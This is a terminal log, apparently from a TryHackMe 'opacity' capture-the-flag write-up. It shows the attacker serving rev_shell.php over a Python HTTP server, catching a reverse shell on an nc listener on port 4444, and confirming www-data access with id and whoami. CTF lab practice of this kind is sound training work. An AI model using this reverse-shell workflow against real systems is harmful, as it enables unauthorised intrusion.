 ┌──(voldemort㉿hogwarts)-[~/thm/ctf/rooms/opacity]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.233.246 - - [14/Jul/2024 18:01:24] "GET /rev_shell.php HTTP/1.1" 200 -
┌──(voldemort㉿hogwarts)-[~/thm/ctf/nmap]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.62.192] from (UNKNOWN) [10.10.233.246] 42804
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 22:01:29 up  1:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$